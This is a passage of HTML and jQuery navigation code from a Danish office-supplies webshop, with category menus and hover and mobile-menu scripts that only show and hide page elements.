href="headset">Headset</a></li><li><a href="skaermfiltre">Skærmfiltre</a></li><li><a href="mousetrapper">Mousetrapper</a></li><li><a href="webkamera">Webkamera</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-342" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-342" style="width: 100%"><ul class="level-1"><li><a href="batterier">Batterier</a></li><li><a href="vaegur">Vægur</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-151" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-151" style="width: 100%"><ul class="level-1"><li><a href="cd-dvd-bluray-skiver">CD / DVD og Blu-ray skiver</a></li><li><a href="cd-dvd-opbevaring">CD / DVD opbevaring</a></li><li><a href="hukommelseskort">Hukommelseskort</a></li><li><a href="tape-data">Tape (Data)</a></li><li><a href="usb-stik">USB stik</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-173" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-173" style="width: 100%"><ul class="level-1"><li><a href="computertasker">Computertasker</a></li></ul></div></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-143" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-143" style="width: 100%"><ul class="level-1"><li><a href="hdmi">HDMI</a></li><li><a href="netvaerkskabler">Netværkskabler</a></li><li><a href="usb-kabler">USB kabler</a></li><li><a href="Adaptere">Adaptere</a></li><li><a href="stroemkabler-og-tilbehoer">Strømkabler og tilbehør</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-6"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">VI HAR OGS&Aring;</div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-139"><a href="laser-pointer-pegepinde">Laser pointer / pegepinde</a></li><li class="sub-menu-div sub-menu-div-232"><a href="klima-og-ventilation">Klima og ventilation</a></li></ul></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(6);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li><li class="dropdown dropdown-8570 "><a class="dropdown-a dropdown-8570-a" href="javascript:displaySubMenu(8570);">Printer & Kopimaskiner</a><a class="dropdown-a dropdown-real dropdown-8570-real" href="printer-og-kopimaskiner" style="display:none;">Printer & Kopimaskiner</a><div class="sub-menu-bg" style=""></div><div class="sub-menu sub-menu-8570" style="height:478px;"><div class="sub-menu-wrapper" style="height:478px;"><div class="sub-menu-wrapper-div" style="height:478px;"><div class="sub-menu-first-div sub-menu-first-div-8570"><div class="sub-menu-rest-top-text"><a href="printer-og-kopimaskiner">PRINTER & KOPIMASKINER</a></div><ul class="level-1 last "><li class="sub-menu-div sub-menu-div-8571"><a href="toner-ta-triumph-adler">Toner TA Triumph-Adler</a></li><li class="sub-menu-div sub-menu-div-8572"><a href="printer-mfp-farve-triumph-adler">Printer MFP Farve Triumph-Adler</a></li><li class="sub-menu-div sub-menu-div-11174"><a href="printer-mfp-s-h-triumph-adler">Printer MFP S/H Triumph-Adler</a></li><li class="sub-menu-div sub-menu-div-11175"><a href="farve-printer">Farve Printer</a></li><li class="sub-menu-div sub-menu-div-11176"><a href="s-h-printer">S/H Printer</a></li><li class="sub-menu-div sub-menu-div-171"><a href="scannere">Scannere</a></li><li class="sub-menu-div sub-menu-div-161"><a href="toner-og-blaek">Printer toner og blæk</a></li><li class="sub-menu-div sub-menu-div-14075"><a href="printer-tilbehoer-ta">Printer tilbehør Triumph-Adler</a></li></ul></div><div class="sub-sub-menu-top-div sub-sub-menu-top-div-161" style="width: 24%"><div class="sub-sub-menu-div sub-sub-menu-div-161" style="width: 100%"><ul class="level-1"><li><a href="toner">Toner</a></li><li><a href="blaek">Blæk</a></li></ul></div></div><div class="sub-menu-rest-div sub-menu-rest-div-8570"><div class="sub-menu-rest-inner-div"><div class="sub-menu-rest-top-text">Mest populære kategorier:</div></div></div></div></div><button type="button" class="close" onclick="closeSubMenu(8570);"><i class="glyphicon glyphicon-chevron-up"></i></button></div></li></ul></div></nav><script type="text/javascript">jQuery(document).ready(function() {jQuery(".sub-menu-div-2").hover(function(){hoverDisplaySubSubMenu(2,1,48);},function(){hoverHideSubSubMenu(2,1, 48);});jQuery(".sub-sub-menu-top-div-2").hover(function(){hoverDisplaySubSubMenu(2,1,48);},function(){hoverHideSubSubMenu(2,1, 48);});jQuery(".sub-menu-div-358").hover(function(){hoverDisplaySubSubMenu(358,1,24);},function(){hoverHideSubSubMenu(358,1, 24);});jQuery(".sub-sub-menu-top-div-358").hover(function(){hoverDisplaySubSubMenu(358,1,24);},function(){hoverHideSubSubMenu(358,1, 24);});jQuery(".sub-menu-div-331").hover(function(){hoverDisplaySubSubMenu(331,1,24);},function(){hoverHideSubSubMenu(331,1, 24);});jQuery(".sub-sub-menu-top-div-331").hover(function(){hoverDisplaySubSubMenu(331,1,24);},function(){hoverHideSubSubMenu(331,1, 24);});jQuery(".sub-menu-div-316").hover(function(){hoverDisplaySubSubMenu(316,1,48);},function(){hoverHideSubSubMenu(316,1, 48);});jQuery(".sub-sub-menu-top-div-316").hover(function(){hoverDisplaySubSubMenu(316,1,48);},function(){hoverHideSubSubMenu(316,1, 48);});jQuery(".sub-menu-div-354").hover(function(){hoverDisplaySubSubMenu(354,1,24);},function(){hoverHideSubSubMenu(354,1, 24);});jQuery(".sub-sub-menu-top-div-354").hover(function(){hoverDisplaySubSubMenu(354,1,24);},function(){hoverHideSubSubMenu(354,1, 24);});jQuery(".sub-menu-div-400").hover(function(){hoverDisplaySubSubMenu(400,1,48);},function(){hoverHideSubSubMenu(400,1, 48);});jQuery(".sub-sub-menu-top-div-400").hover(function(){hoverDisplaySubSubMenu(400,1,48);},function(){hoverHideSubSubMenu(400,1, 48);});jQuery(".sub-menu-div-385").hover(function(){hoverDisplaySubSubMenu(385,7,24);},function(){hoverHideSubSubMenu(385,7, 24);});jQuery(".sub-sub-menu-top-div-385").hover(function(){hoverDisplaySubSubMenu(385,7,24);},function(){hoverHideSubSubMenu(385,7, 24);});jQuery(".sub-menu-div-5563").hover(function(){hoverDisplaySubSubMenu(5563,7,24);},function(){hoverHideSubSubMenu(5563,7, 24);});jQuery(".sub-sub-menu-top-div-5563").hover(function(){hoverDisplaySubSubMenu(5563,7,24);},function(){hoverHideSubSubMenu(5563,7, 24);});jQuery(".sub-menu-div-5589").hover(function(){hoverDisplaySubSubMenu(5589,7,24);},function(){hoverHideSubSubMenu(5589,7, 24);});jQuery(".sub-sub-menu-top-div-5589").hover(function(){hoverDisplaySubSubMenu(5589,7,24);},function(){hoverHideSubSubMenu(5589,7, 24);});jQuery(".sub-menu-div-6868").hover(function(){hoverDisplaySubSubMenu(6868,7,24);},function(){hoverHideSubSubMenu(6868,7, 24);});jQuery(".sub-sub-menu-top-div-6868").hover(function(){hoverDisplaySubSubMenu(6868,7,24);},function(){hoverHideSubSubMenu(6868,7, 24);});jQuery(".sub-menu-div-7534").hover(function(){hoverDisplaySubSubMenu(7534,7,24);},function(){hoverHideSubSubMenu(7534,7, 24);});jQuery(".sub-sub-menu-top-div-7534").hover(function(){hoverDisplaySubSubMenu(7534,7,24);},function(){hoverHideSubSubMenu(7534,7, 24);});jQuery(".sub-menu-div-7440").hover(function(){hoverDisplaySubSubMenu(7440,7,24);},function(){hoverHideSubSubMenu(7440,7, 24);});jQuery(".sub-sub-menu-top-div-7440").hover(function(){hoverDisplaySubSubMenu(7440,7,24);},function(){hoverHideSubSubMenu(7440,7, 24);});jQuery(".sub-menu-div-7541").hover(function(){hoverDisplaySubSubMenu(7541,7,24);},function(){hoverHideSubSubMenu(7541,7, 24);});jQuery(".sub-sub-menu-top-div-7541").hover(function(){hoverDisplaySubSubMenu(7541,7,24);},function(){hoverHideSubSubMenu(7541,7, 24);});jQuery(".sub-menu-div-1157").hover(function(){hoverDisplaySubSubMenu(1157,4,48);},function(){hoverHideSubSubMenu(1157,4, 48);});jQuery(".sub-sub-menu-top-div-1157").hover(function(){hoverDisplaySubSubMenu(1157,4,48);},function(){hoverHideSubSubMenu(1157,4, 48);});jQuery(".sub-menu-div-3189").hover(function(){hoverDisplaySubSubMenu(3189,4,72);},function(){hoverHideSubSubMenu(3189,4, 72);});jQuery(".sub-sub-menu-top-div-3189").hover(function(){hoverDisplaySubSubMenu(3189,4,72);},function(){hoverHideSubSubMenu(3189,4, 72);});jQuery(".sub-menu-div-256").hover(function(){hoverDisplaySubSubMenu(256,4,24);},function(){hoverHideSubSubMenu(256,4, 24);});jQuery(".sub-sub-menu-top-div-256").hover(function(){hoverDisplaySubSubMenu(256,4,24);},function(){hoverHideSubSubMenu(256,4, 24);});jQuery(".sub-menu-div-782").hover(function(){hoverDisplaySubSubMenu(782,4,24);},function(){hoverHideSubSubMenu(782,4, 24);});jQuery(".sub-sub-menu-top-div-782").hover(function(){hoverDisplaySubSubMenu(782,4,24);},function(){hoverHideSubSubMenu(782,4, 24);});jQuery(".sub-menu-div-225").hover(function(){hoverDisplaySubSubMenu(225,4,24);},function(){hoverHideSubSubMenu(225,4, 24);});jQuery(".sub-sub-menu-top-div-225").hover(function(){hoverDisplaySubSubMenu(225,4,24);},function(){hoverHideSubSubMenu(225,4, 24);});jQuery(".sub-menu-div-8542").hover(function(){hoverDisplaySubSubMenu(8542,5,24);},function(){hoverHideSubSubMenu(8542,5, 24);});jQuery(".sub-sub-menu-top-div-8542").hover(function(){hoverDisplaySubSubMenu(8542,5,24);},function(){hoverHideSubSubMenu(8542,5, 24);});jQuery(".sub-menu-div-8533").hover(function(){hoverDisplaySubSubMenu(8533,5,24);},function(){hoverHideSubSubMenu(8533,5, 24);});jQuery(".sub-sub-menu-top-div-8533").hover(function(){hoverDisplaySubSubMenu(8533,5,24);},function(){hoverHideSubSubMenu(8533,5, 24);});jQuery(".sub-menu-div-3443").hover(function(){hoverDisplaySubSubMenu(3443,5,48);},function(){hoverHideSubSubMenu(3443,5, 48);});jQuery(".sub-sub-menu-top-div-3443").hover(function(){hoverDisplaySubSubMenu(3443,5,48);},function(){hoverHideSubSubMenu(3443,5, 48);});jQuery(".sub-menu-div-304").hover(function(){hoverDisplaySubSubMenu(304,5,24);},function(){hoverHideSubSubMenu(304,5, 24);});jQuery(".sub-sub-menu-top-div-304").hover(function(){hoverDisplaySubSubMenu(304,5,24);},function(){hoverHideSubSubMenu(304,5, 24);});jQuery(".sub-menu-div-7675").hover(function(){hoverDisplaySubSubMenu(7675,5,24);},function(){hoverHideSubSubMenu(7675,5, 24);});jQuery(".sub-sub-menu-top-div-7675").hover(function(){hoverDisplaySubSubMenu(7675,5,24);},function(){hoverHideSubSubMenu(7675,5, 24);});jQuery(".sub-menu-div-6910").hover(function(){hoverDisplaySubSubMenu(6910,5,24);},function(){hoverHideSubSubMenu(6910,5, 24);});jQuery(".sub-sub-menu-top-div-6910").hover(function(){hoverDisplaySubSubMenu(6910,5,24);},function(){hoverHideSubSubMenu(6910,5, 24);});jQuery(".sub-menu-div-6441").hover(function(){hoverDisplaySubSubMenu(6441,5,24);},function(){hoverHideSubSubMenu(6441,5, 24);});jQuery(".sub-sub-menu-top-div-6441").hover(function(){hoverDisplaySubSubMenu(6441,5,24);},function(){hoverHideSubSubMenu(6441,5, 24);});jQuery(".sub-menu-div-3546").hover(function(){hoverDisplaySubSubMenu(3546,5,24);},function(){hoverHideSubSubMenu(3546,5, 24);});jQuery(".sub-sub-menu-top-div-3546").hover(function(){hoverDisplaySubSubMenu(3546,5,24);},function(){hoverHideSubSubMenu(3546,5, 24);});jQuery(".sub-menu-div-2519").hover(function(){hoverDisplaySubSubMenu(2519,5,24);},function(){hoverHideSubSubMenu(2519,5, 24);});jQuery(".sub-sub-menu-top-div-2519").hover(function(){hoverDisplaySubSubMenu(2519,5,24);},function(){hoverHideSubSubMenu(2519,5, 24);});jQuery(".sub-menu-div-8010").hover(function(){hoverDisplaySubSubMenu(8010,3,24);},function(){hoverHideSubSubMenu(8010,3, 24);});jQuery(".sub-sub-menu-top-div-8010").hover(function(){hoverDisplaySubSubMenu(8010,3,24);},function(){hoverHideSubSubMenu(8010,3, 24);});jQuery(".sub-menu-div-7492").hover(function(){hoverDisplaySubSubMenu(7492,3,24);},function(){hoverHideSubSubMenu(7492,3, 24);});jQuery(".sub-sub-menu-top-div-7492").hover(function(){hoverDisplaySubSubMenu(7492,3,24);},function(){hoverHideSubSubMenu(7492,3, 24);});jQuery(".sub-menu-div-7486").hover(function(){hoverDisplaySubSubMenu(7486,3,24);},function(){hoverHideSubSubMenu(7486,3, 24);});jQuery(".sub-sub-menu-top-div-7486").hover(function(){hoverDisplaySubSubMenu(7486,3,24);},function(){hoverHideSubSubMenu(7486,3, 24);});jQuery(".sub-menu-div-236").hover(function(){hoverDisplaySubSubMenu(236,3,24);},function(){hoverHideSubSubMenu(236,3, 24);});jQuery(".sub-sub-menu-top-div-236").hover(function(){hoverDisplaySubSubMenu(236,3,24);},function(){hoverHideSubSubMenu(236,3, 24);});jQuery(".sub-menu-div-7518").hover(function(){hoverDisplaySubSubMenu(7518,3,24);},function(){hoverHideSubSubMenu(7518,3, 24);});jQuery(".sub-sub-menu-top-div-7518").hover(function(){hoverDisplaySubSubMenu(7518,3,24);},function(){hoverHideSubSubMenu(7518,3, 24);});jQuery(".sub-menu-div-248").hover(function(){hoverDisplaySubSubMenu(248,3,24);},function(){hoverHideSubSubMenu(248,3, 24);});jQuery(".sub-sub-menu-top-div-248").hover(function(){hoverDisplaySubSubMenu(248,3,24);},function(){hoverHideSubSubMenu(248,3, 24);});jQuery(".sub-menu-div-264").hover(function(){hoverDisplaySubSubMenu(264,3,24);},function(){hoverHideSubSubMenu(264,3, 24);});jQuery(".sub-sub-menu-top-div-264").hover(function(){hoverDisplaySubSubMenu(264,3,24);},function(){hoverHideSubSubMenu(264,3, 24);});jQuery(".sub-menu-div-137").hover(function(){hoverDisplaySubSubMenu(137,6,24);},function(){hoverHideSubSubMenu(137,6, 24);});jQuery(".sub-sub-menu-top-div-137").hover(function(){hoverDisplaySubSubMenu(137,6,24);},function(){hoverHideSubSubMenu(137,6, 24);});jQuery(".sub-menu-div-342").hover(function(){hoverDisplaySubSubMenu(342,6,24);},function(){hoverHideSubSubMenu(342,6, 24);});jQuery(".sub-sub-menu-top-div-342").hover(function(){hoverDisplaySubSubMenu(342,6,24);},function(){hoverHideSubSubMenu(342,6, 24);});jQuery(".sub-menu-div-151").hover(function(){hoverDisplaySubSubMenu(151,6,24);},function(){hoverHideSubSubMenu(151,6, 24);});jQuery(".sub-sub-menu-top-div-151").hover(function(){hoverDisplaySubSubMenu(151,6,24);},function(){hoverHideSubSubMenu(151,6, 24);});jQuery(".sub-menu-div-173").hover(function(){hoverDisplaySubSubMenu(173,6,24);},function(){hoverHideSubSubMenu(173,6, 24);});jQuery(".sub-sub-menu-top-div-173").hover(function(){hoverDisplaySubSubMenu(173,6,24);},function(){hoverHideSubSubMenu(173,6, 24);});jQuery(".sub-menu-div-143").hover(function(){hoverDisplaySubSubMenu(143,6,24);},function(){hoverHideSubSubMenu(143,6, 24);});jQuery(".sub-sub-menu-top-div-143").hover(function(){hoverDisplaySubSubMenu(143,6,24);},function(){hoverHideSubSubMenu(143,6, 24);});jQuery(".sub-menu-div-161").hover(function(){hoverDisplaySubSubMenu(161,8570,24);},function(){hoverHideSubSubMenu(161,8570, 24);});jQuery(".sub-sub-menu-top-div-161").hover(function(){hoverDisplaySubSubMenu(161,8570,24);},function(){hoverHideSubSubMenu(161,8570, 24);});});</script><script type="text/javascript">
	
//	jQuery("p").hover(function(){
//    $(this).css("background-color", "yellow");
//    }, function(){
//    $(this).css("background-color", "pink");
//	});
	
	function displayMobilMenu(id) {
		jQuery(".catalog-horizontal-ul-mobil-wrapper").hide();
		jQuery("#ul-mobil-wrapper-"+id).show();
		jQuery("html, body").animate({ scrollTop: 0 }, "slow");
	}

	function displaySubSubMenu(id, main, subSize) {
		jQuery(".sub-sub-menu-top-div").hide();
		jQuery(".sub-menu-div").css({'background-color': 'transparent'});
		jQuery(".sub-menu-div").css({'font-weight': 'normal'});
		jQuery(".sub-menu-rest-div").css({'width': '75%'});
		jQuery(".sub-menu-rest-div-"+main).css({'width': (75-subSize)+'%'});
		jQuery(".sub-menu-first-div").css({'border-width': '1px'});
		jQuery(".sub-menu-first-div-"+main).css({'border-width': '1px'});
		jQuery(".sub-menu-div-"+id).css({'background-color': '#fff'});
		jQuery(".sub-menu-div-"+id).css({'font-weight': '500'});
		jQuery(".sub-sub-menu-top-div-"+id).show();
        
	}

	function hoverDisplaySubSubMenu(id, main, subSize) {
		if ( window.matchMedia("(min-width: 1368px)").matches) {
		jQuery(".sub-menu-rest-div-"+main).css({'width': (75-subSize)+'%'});
		jQuery(".sub-menu-first-div-"+main).css({'border-width': '1px'});
		jQuery(".sub-menu-div-"+id).css({'background-color': '#E90C15'});
		jQuery(".sub-menu-div-"+id).css({'font-weight': '500'});
		jQuery(".sub-sub-menu-top-div-"+id).show();
	}
	}

	function hoverHideSubSubMenu(id, main, subSize) {
		if ( window.matchMedia("(min-width: 1368px)").matches) {
		jQuery(".sub-sub-menu-top-div-"+id).hide();
		jQuery(".sub-menu-div-"+id).css({'background-color': 'transparent'});
		jQuery(".sub-menu-div-"+id).css({'font-weight': 'normal'});
		jQuery(".sub-menu-rest-div-"+main).css({'width': '75%'});
		jQuery(".sub-menu-first-div-"+main).css({'border-width': '1px'});
	}
	}

	function displaySubMenu(id) {
		jQuery(".sub-menu").hide();
		jQuery(".dropdown").css({'background-color': 'transparent'});
		jQuery(".dropdown-a").css({'color': '#FFFFFF'});
		jQuery(".dropdown-a").show();
		jQuery(".dropdown-real").hide();
		jQuery(".dropdown-"+id).css({'background-color': '#dd312e'});
        jQuery(".catalog-nav-scroll .dropdown-"+id).css({'background-color': '#fff'});
		jQuery(".dropdown-"+id+'-a').css({'color': '#fff'});
		jQuery(".dropdown-"+id+'-real').css({'color': '#fff'});
		jQuery(".dropdown-"+id+'-a').hide();
		jQuery(".dropdown-"+id+'-real').show();
		jQuery(".sub-menu-"+id).show(); 
        jQuery(".sub-menu-bg").show();
		jQuery("#content").addClass("sub-menu-noclick");
		jQuery("#Footer").addClass("sub-menu-noclick");
	}

	function closeSubMenu(id) {
		jQuery(".sub-menu").hide();
        jQuery(".sub-menu-bg").hide();
		jQuery(".dropdown").css({'background-color': 'transparent'});
		jQuery(".dropdown-a").css({'color': '#FFFFFF'});
		jQuery(".dropdown-a").show();
		jQuery(".dropdown-real").hide();
		jQuery("#header-catalog-nav").removeClass("sub-menu-dimmer");
		jQuery("#content").removeClass("sub-menu-noclick");
		jQuery("#Footer").removeClass("sub-menu-noclick");
	}
</script>
                        	
	    		</div>
	    	</div>		
		</div>		
	</div>  <!-- catalog-nav --> 

	<div class=" hidden-lg hidden-md" id="header-catalog-nav-mobil-content">
		<nav role="navigation" class="navbar navbar-default catalog-horizontal"> <div class="collapse navbar-collapse hidden-lg hidden-md" id="navbar-collapse-mobile" > <ul class="nav navbar-nav catalog-horizontal-ul-mobil hidden-lg hidden-md" ><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-0"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint"><a href="javascript:showLogin();" ><span class="glyphicon glyphicon-star-empty"></span><div class="header">Favoritter</div></a></div><div class="myAccountMenuPoint" ><a href="javascript:showLogin();"><span class="glyphicon glyphicon-lock"></span><div class="header">Log ind</div></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">x</span></a></div></li><li class="first-mobil-header">Produkter</li><li class="mobil mobil-1 first "><a class="mobil-a mobil-1-a" href="javascript:displayMobilMenu(1);">Kontorartikler</a></li><li class="mobil mobil-7 "><a class="mobil-a mobil-7-a" href="javascript:displayMobilMenu(7);">Møbler</a></li><li class="mobil mobil-4 "><a class="mobil-a mobil-4-a" href="javascript:displayMobilMenu(4);">Køkken & catering</a></li><li class="mobil mobil-5 "><a class="mobil-a mobil-5-a" href="javascript:displayMobilMenu(5);">Rengøring</a></li><li class="mobil mobil-3 "><a class="mobil-a mobil-3-a" href="javascript:displayMobilMenu(3);">Lager</a></li><li class="mobil mobil-6 "><a class="mobil-a mobil-6-a" href="javascript:displayMobilMenu(6);">Elektronik</a></li><li class="mobil mobil-8570 "><a class="mobil-a mobil-8570-a" href="javascript:displayMobilMenu(8570);">Printer & Kopimaskiner</a></li><li class="first-mobil-header">Guider og support</li>							<li class="topBarMenu-tonerguide">
					  		<a href="https://movani.dk/shop/DespecTonerGuide/view" class="toner-guide-link">
					  			 Tonerguide
                                </a>
					           </li>
							</li>
<!--							<li class="topBarMenu-brancheguide">
					  		<a href="https://movani.dk/brancheguide">
							Brancheguide
						      </a>
							</li>-->
							<li class="topBarMenu-support">
					  		<a href="https://movani.dk/support">
							Support
						</a>
							</li>
						<li class="first-mobil-header">Mine sider</li>										<li class="myAccountMenuPoint">
											<a href="javascript:showLogin();" >Min konto											</a> 					
										</li>
																<li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Ordrestatus								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Genbestil								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Mine favoritter								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >adressebog								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Skift password								</a> 					
							</li>
                            <li class="myAccountMenuPoint">
								<a href="javascript:showLogin();" >Log ud								</a> 					
							</li>
					
							<li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-1" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="kontorartikler">Kontorartikler</a></li><li class="mobil mobil-2"><a class="mobil-a mobil-2-a" href="javascript:displayMobilMenu(2);">Papirvarer</a></li><li class="mobil mobil-358"><a class="mobil-a mobil-358-a" href="javascript:displayMobilMenu(358);">Kontormaskiner</a></li><li class="mobil mobil-367"><a class="mobil-a mobil-367-a" href="hulapparater">Hulapparater</a></li><li class="mobil mobil-331"><a class="mobil-a mobil-331-a" href="javascript:displayMobilMenu(331);">Skrivebordstilbehør</a></li><li class="mobil mobil-316"><a class="mobil-a mobil-316-a" href="javascript:displayMobilMenu(316);">Arkivering og opbevaring</a></li><li class="mobil mobil-354"><a class="mobil-a mobil-354-a" href="javascript:displayMobilMenu(354);">Kalendere</a></li><li class="mobil mobil-387"><a class="mobil-a mobil-387-a" href="kongresmaerker">Kongresmærker</a></li><li class="mobil mobil-400"><a class="mobil-a mobil-400-a" href="javascript:displayMobilMenu(400);">Skriveredskaber og tilbehør</a></li><li class="mobil mobil-399"><a class="mobil-a mobil-399-a" href="skoleartikler">Skoleartikler</a></li><li class="mobil mobil-7910"><a class="mobil-a mobil-7910-a" href="koesystem-og-tilbehoer">Køsystem og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-7" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="moebler">Populære møbler</a></li><li class="mobil mobil-385"><a class="mobil-a mobil-385-a" href="javascript:displayMobilMenu(385);">Tavler</a></li><li class="mobil mobil-5563"><a class="mobil-a mobil-5563-a" href="javascript:displayMobilMenu(5563);">Borde</a></li><li class="mobil mobil-5589"><a class="mobil-a mobil-5589-a" href="javascript:displayMobilMenu(5589);">Stole</a></li><li class="mobil mobil-234"><a class="mobil-a mobil-234-a" href="stoleunderlag">Stoleunderlag</a></li><li class="mobil mobil-346"><a class="mobil-a mobil-346-a" href="bordlamper">Bordlamper</a></li><li class="mobil mobil-6868"><a class="mobil-a mobil-6868-a" href="javascript:displayMobilMenu(6868);">Reception og lounge</a></li><li class="mobil mobil-7534"><a class="mobil-a mobil-7534-a" href="javascript:displayMobilMenu(7534);">Skabe og reoler</a></li><li class="mobil mobil-14072"><a class="mobil-a mobil-14072-a" href="akustikvaegge">Akustikvægge</a></li><li class="mobil mobil-7440"><a class="mobil-a mobil-7440-a" href="javascript:displayMobilMenu(7440);">Garderobe</a></li><li class="mobil mobil-7541"><a class="mobil-a mobil-7541-a" href="javascript:displayMobilMenu(7541);">Skoleindretning</a></li><li class="first-mobil-header">Flere møbler</li><li class="mobil mobil-3505"><a class="mobil-a mobil-3505-a" href="postkasser">Postkasser</a></li><li class="mobil mobil-7941"><a class="mobil-a mobil-7941-a" href="fodstoetter">Fodstøtter</a></li><li class="mobil mobil-231"><a class="mobil-a mobil-231-a" href="javascript:displayMobilMenu(231);">Møbler og tilbehør</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-4" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="koekken-og-catering">Populære køkken & catering</a></li><li class="mobil mobil-14034"><a class="mobil-a mobil-14034-a" href="a-b">A-B</a></li><li class="mobil mobil-14033"><a class="mobil-a mobil-14033-a" href="opp-evoh-pe">OPP/EVOH/PE</a></li><li class="mobil mobil-1157"><a class="mobil-a mobil-1157-a" href="javascript:displayMobilMenu(1157);">Borddækning</a></li><li class="mobil mobil-3189"><a class="mobil-a mobil-3189-a" href="javascript:displayMobilMenu(3189);">Engangsservice- og Cateringartikler</a></li><li class="mobil mobil-256"><a class="mobil-a mobil-256-a" href="javascript:displayMobilMenu(256);">Fødevareemballage</a></li><li class="mobil mobil-220"><a class="mobil-a mobil-220-a" href="film-og-alu-folie">Film og alu-folie</a></li><li class="mobil mobil-221"><a class="mobil-a mobil-221-a" href="hoteltilbehoer">Hoteltilbehør</a></li><li class="mobil mobil-222"><a class="mobil-a mobil-222-a" href="kaffe-the-og-vand">Kaffe, the og vand</a></li><li class="mobil mobil-782"><a class="mobil-a mobil-782-a" href="javascript:displayMobilMenu(782);">Drikkevarer</a></li><li class="mobil mobil-225"><a class="mobil-a mobil-225-a" href="javascript:displayMobilMenu(225);">Slik og Konfekture</a></li><li class="first-mobil-header">Flere køkken & catering</li><li class="mobil mobil-226"><a class="mobil-a mobil-226-a" href="stearinlys-og-olielamper">Stearinlys og olielamper</a></li><li class="mobil mobil-774"><a class="mobil-a mobil-774-a" href="kaffemaskiner-og-kander">Kaffemaskiner og kander</a></li><li class="mobil mobil-6818"><a class="mobil-a mobil-6818-a" href="redskaber-til-foedevare-industrien">Redskaber til fødevare industrien</a></li><li class="mobil mobil-11329"><a class="mobil-a mobil-11329-a" href="javascript:displayMobilMenu(11329);">Bespisning</a></li><li class="mobil mobil-11378"><a class="mobil-a mobil-11378-a" href="javascript:displayMobilMenu(11378);">Drikkevarer & Konfekture</a></li><li class="last-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointClose pull-right" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li></div><div class="catalog-horizontal-ul-mobil-wrapper" id="ul-mobil-wrapper-5" style="display:none;"><li class="first-mobil-nav-line"><div class="myAccountMenuPoint myAccountMenuPointMenu" ><a href="javascript:displayMobilMenu(0);"><span class="glyphicon glyphicon-chevron-left"></span><span class="header">Menu</span></a></div><div class="myAccountMenuPoint myAccountMenuPointClose" ><a href="javascript:void(0);" data-toggle="collapse" data-target="nav.catalog-horizontal div.navbar-collapse"><span aria-hidden="true">&times;</span><div class="header">Luk</div></a></div></li><li class="first-mobil-header"><a class="mobil-a" href="rengoering">Populære rengøring</a></li><li class="mobil mobil-8542"><a class="mobil-a mobil-8542-a" href="javascript:displayMobilMenu(8542);">Høreværn</a></li><li class="mobil mobil-8533"><a class="mobil-a mobil-8533-a" href="javascript:displayMobilMenu(8533);">Øjenværn</a></li><li class="mobil mobil-3443"><a class="mobil-a mobil-3443-a" 